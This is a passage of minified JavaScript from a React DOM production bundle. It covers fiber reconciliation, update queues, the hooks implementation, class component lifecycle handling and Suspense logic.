t(m,_);_=_.sibling}h.type===Kt?(d=Ft(h.props.children,m.mode,y,h.key),d.return=m,m=d):(y=Xr(h.type,h.key,h.props,null,m.mode,y),y.ref=Ln(m,d,h),y.return=m,m=y)}return a(m);case Qt:e:{for(_=h.key;d!==null;){if(d.key===_)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(m,d.sibling),d=s(d,h.children||[]),d.return=m,m=d;break e}else{n(m,d);break}else t(m,d);d=d.sibling}d=Cs(h,m.mode,y),d.return=m,m=d}return a(m);case nt:return _=h._init,k(m,d,_(h._payload),y)}if(Rn(h))return v(m,d,h,y);if(Sn(h))return N(m,d,h,y);Tr(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(m,d.sibling),d=s(d,h),d.return=m,m=d):(n(m,d),d=Ss(h,m.mode,y),d.return=m,m=d),a(m)):n(m,d)}return k}var pn=su(!0),iu=su(!1),ul=bt(null),dl=null,tn=null,Gi=null;function Zi(){Gi=tn=dl=null}function Ji(e){var t=ul.current;A(ul),e._currentValue=t}function li(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function cn(e,t){dl=e,Gi=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function Le(e){var t=e._currentValue;if(Gi!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(dl===null)throw Error(w(308));tn=e,dl.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var Tt=null;function ea(e){Tt===null?Tt=[e]:Tt.push(e)}function au(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,ea(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ge(e,r)}function Ge(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function ou(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ge(e,n)}return s=r.interleaved,s===null?(t.next=t,ea(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ge(e,n)}function Br(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}function uo(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ml(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=u:o.next=u,f.lastBaseUpdate=c))}if(i!==null){var p=s.baseState;a=0,f=u=c=null,o=i;do{var x=o.lane,g=o.eventTime;if((r&x)===x){f!==null&&(f=f.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,N=o;switch(x=t,g=n,N.tag){case 1:if(v=N.payload,typeof v=="function"){p=v.call(g,p,x);break e}p=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=N.payload,x=typeof v=="function"?v.call(g,p,x):v,x==null)break e;p=W({},p,x);break e;case 2:rt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else g={eventTime:g,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(u=f=g,c=p):f=f.next=g,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(f===null&&(c=p),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=f,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ut|=a,e.lanes=a,e.memoizedState=p}}function mo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(w(191,s));s.call(r)}}}var xr={},Be=bt(xr),lr=bt(xr),sr=bt(xr);function Rt(e){if(e===xr)throw Error(w(174));return e}function na(e,t){switch(D(sr,t),D(lr,e),D(Be,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ds(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ds(t,e)}A(Be),D(Be,t)}function fn(){A(Be),A(lr),A(sr)}function cu(e){Rt(sr.current);var t=Rt(Be.current),n=Ds(t,e.type);t!==n&&(D(lr,e),D(Be,n))}function ra(e){lr.current===e&&(A(Be),A(lr))}var B=bt(0);function hl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var vs=[];function la(){for(var e=0;e<vs.length;e++)vs[e]._workInProgressVersionPrimary=null;vs.length=0}var Hr=et.ReactCurrentDispatcher,js=et.ReactCurrentBatchConfig,$t=0,H=null,G=null,ee=null,pl=!1,Vn=!1,ir=0,kh=0;function se(){throw Error(w(321))}function sa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function ia(e,t,n,r,s,i){if($t=i,H=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?Ph:_h,e=n(r,s),Vn){i=0;do{if(Vn=!1,ir=0,25<=i)throw Error(w(301));i+=1,ee=G=null,t.updateQueue=null,Hr.current=Lh,e=n(r,s)}while(Vn)}if(Hr.current=fl,t=G!==null&&G.next!==null,$t=0,ee=G=H=null,pl=!1,t)throw Error(w(300));return e}function aa(){var e=ir!==0;return ir=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?H.memoizedState=ee=e:ee=ee.next=e,ee}function ze(){if(G===null){var e=H.alternate;e=e!==null?e.memoizedState:null}else e=G.next;var t=ee===null?H.memoizedState:ee.next;if(t!==null)ee=t,G=e;else{if(e===null)throw Error(w(310));G=e,e={memoizedState:G.memoizedState,baseState:G.baseState,baseQueue:G.baseQueue,queue:G.queue,next:null},ee===null?H.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function Ns(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=G,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,u=i;do{var f=u.lane;if(($t&f)===f)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var p={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=p,a=r):c=c.next=p,H.lanes|=f,Ut|=f}u=u.next}while(u!==null&&u!==i);c===null?a=r:c.next=o,De(r,t.memoizedState)||(fe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,H.lanes|=i,Ut|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ws(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);De(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function uu(){}function du(e,t){var n=H,r=ze(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,fe=!0),r=r.queue,oa(pu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,hu.bind(null,n,r,s,t),void 0,null),te===null)throw Error(w(349));$t&30||mu(n,t,s)}return s}function mu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function hu(e,t,n,r){t.value=n,t.getSnapshot=r,fu(t)&&xu(e)}function pu(e,t,n){return n(function(){fu(t)&&xu(e)})}function fu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function xu(e){var t=Ge(e,1);t!==null&&Ie(t,e,1,-1)}function ho(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=Eh.bind(null,H,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function gu(){return ze().memoizedState}function Wr(e,t,n,r){var s=Ue();H.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Dl(e,t,n,r){var s=ze();r=r===void 0?null:r;var i=void 0;if(G!==null){var a=G.memoizedState;if(i=a.destroy,r!==null&&sa(r,a.deps)){s.memoizedState=or(t,n,i,r);return}}H.flags|=e,s.memoizedState=or(1|t,n,i,r)}function po(e,t){return Wr(8390656,8,e,t)}function oa(e,t){return Dl(2048,8,e,t)}function yu(e,t){return Dl(4,2,e,t)}function vu(e,t){return Dl(4,4,e,t)}function ju(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Nu(e,t,n){return n=n!=null?n.concat([e]):null,Dl(4,4,ju.bind(null,t,e),n)}function ca(){}function wu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&sa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&sa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ku(e,t,n){return $t&21?(De(n,t)||(n=_c(),H.lanes|=n,Ut|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function Sh(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=js.transition;js.transition={};try{e(!1),t()}finally{I=n,js.transition=r}}function Su(){return ze().memoizedState}function Ch(e,t,n){var r=ft(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Cu(e))Eu(t,n);else if(n=au(e,t,n,r),n!==null){var s=ue();Ie(n,e,r,s),Pu(n,t,r)}}function Eh(e,t,n){var r=ft(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Cu(e))Eu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,De(o,a)){var c=t.interleaved;c===null?(s.next=s,ea(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=au(e,t,s,r),n!==null&&(s=ue(),Ie(n,e,r,s),Pu(n,t,r))}}function Cu(e){var t=e.alternate;return e===H||t!==null&&t===H}function Eu(e,t){Vn=pl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Pu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}var fl={readContext:Le,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Ph={readContext:Le,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:Le,useEffect:po,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,ju.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ch.bind(null,H,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ho,useDebugValue:ca,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ho(!1),t=e[0];return e=Sh.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=H,s=Ue();if(V){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));$t&30||mu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,po(pu.bind(null,r,i,e),[e]),r.flags|=2048,or(9,hu.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(V){var n=Ke,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=kh++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},_h={readContext:Le,useCallback:wu,useContext:Le,useEffect:oa,useImperativeHandle:Nu,useInsertionEffect:yu,useLayoutEffect:vu,useMemo:bu,useReducer:Ns,useRef:gu,useState:function(){return Ns(ar)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return ku(t,G.memoizedState,e)},useTransition:function(){var e=Ns(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:uu,useSyncExternalStore:du,useId:Su,unstable_isNewReconciler:!1},Lh={readContext:Le,useCallback:wu,useContext:Le,useEffect:oa,useImperativeHandle:Nu,useInsertionEffect:yu,useLayoutEffect:vu,useMemo:bu,useReducer:ws,useRef:gu,useState:function(){return ws(ar)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return G===null?t.memoizedState=e:ku(t,G.memoizedState,e)},useTransition:function(){var e=ws(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:uu,useSyncExternalStore:du,useId:Su,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function si(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var $l={isMounted:function(e){return(e=e._reactInternals)?Bt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ft(e),i=qe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Ie(t,e,s,r),Br(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ft(e),i=qe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Ie(t,e,s,r),Br(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=ft(e),s=qe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ht(e,s,r),t!==null&&(Ie(t,e,r,n),Br(t,e,r))}};function fo(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function _u(e,t,n){var r=!1,s=vt,i=t.contextType;return typeof i=="object"&&i!==null?i=Le(i):(s=ge(t)?It:oe.current,r=t.contextTypes,i=(r=r!=null)?mn(e,s):vt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=$l,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function xo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&$l.enqueueReplaceState(t,t.state,null)}function ii(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Le(i):(i=ge(t)?It:oe.current,s.context=mn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(si(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&$l.enqueueReplaceState(s,s.state,null),ml(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=lm(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function bs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ai(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var zh=typeof WeakMap=="function"?WeakMap:Map;function Lu(e,t,n){n=qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gl||(gl=!0,gi=r),ai(e,t)},n}function zu(e,t,n){n=qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ai(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ai(e,t),typeof r!="function"&&(pt===null?pt=new Set([this]):pt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function go(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new zh;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Wh.bind(null,e,t,n),t.then(e,e))}function yo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function vo(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=qe(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var Mh=et.ReactCurrentOwner,fe=!1;function ce(e,t,n,r){t.child=e===null?iu(t,null,n,r):pn(t,e.child,n,r)}function jo(e,t,n,r,s){n=n.render;var i=t.ref;return cn(t,s),r=ia(e,t,n,r,i,s),n=aa(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(V&&n&&qi(t),t.flags|=1,ce(e,t,r,s),t.child)}function No(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!ga(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Mu(e,t,i,r,s)):(e=Xr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,r)&&e.ref===t.ref)return Ze(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Mu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(fe=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,Ze(e,t,s)}return oi(e,t,n,r,s)}function Tu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(rn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(rn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(rn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(rn,ve),ve|=r;return ce(e,t,s,n),t.child}function Ru(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function oi(e,t,n,r,s){var i=ge(n)?It:oe.current;return i=mn(t,i),cn(t,s),n=ia(e,t,n,r,i,s),r=aa(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(V&&r&&qi(t),t.flags|=1,ce(e,t,n,s),t.child)}function wo(e,t,n,r,s){if(ge(n)){var i=!0;al(t)}else i=!1;if(cn(t,s),t.stateNode===null)Qr(e,t),_u(t,n,r),ii(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Le(u):(u=ge(n)?It:oe.current,u=mn(t,u));var f=n.getDerivedStateFromProps,p=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";p||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==u)&&xo(t,a,r,u),rt=!1;var x=t.memoizedState;a.state=x,ml(t,r,a,s),c=t.memoizedState,o!==r||x!==c||xe.current||rt?(typeof f=="function"&&(si(t,n,f,r),c=t.memoizedState),(o=rt||fo(t,n,o,r,x,c,u))?(p||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=u,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ou(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Te(t.type,o),a.props=u,p=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Le(c):(c=ge(n)?It:oe.current,c=mn(t,c));var g=n.getDerivedStateFromProps;(f=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==p||x!==c)&&xo(t,a,r,c),rt=!1,x=t.memoizedState,a.state=x,ml(t,r,a,s);var v=t.memoizedState;o!==p||x!==v||xe.current||rt?(typeof g=="function"&&(si(t,n,g,r),v=t.memoizedState),(u=rt||fo(t,n,u,r,x,v,c)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),a.props=r,a.state=v,a.context=c,r=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ci(e,t,n,r,i,s)}function ci(e,t,n,r,s,i){Ru(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&io(t,n,!1),Ze(e,t,i);r=t.stateNode,Mh.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=r.state,s&&io(t,n,!0),t.child}function Ou(e){var t=e.stateNode;t.pendingContext?so(e,t.pendingContext,t.pendingContext!==t.context):t.context&&so(e,t.context,!1),na(e,t.containerInfo)}function bo(e,t,n,r,s){return hn(),Yi(s),t.flags|=256,ce(e,t,n,r),t.child}var ui={dehydrated:null,treeContext:null,retryLane:0};function di(e){return{baseLanes:e,cachePool:null,transitions:null}}function Fu(e,t,n){var r=t.pendingProps,s=B.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(B,s&1),e===null)return ri(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Vl(a,r,0,null),e=Ft(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=di(n),t.memoizedState=ui,e):ua(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return Th(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=xt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=xt(o,i):(i=Ft(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?di(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ui,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ua(e,t){return t=Vl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Yi(r),pn(t,e.child,null,n),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Th(e,t,n,r,s,i,a){if(n)return 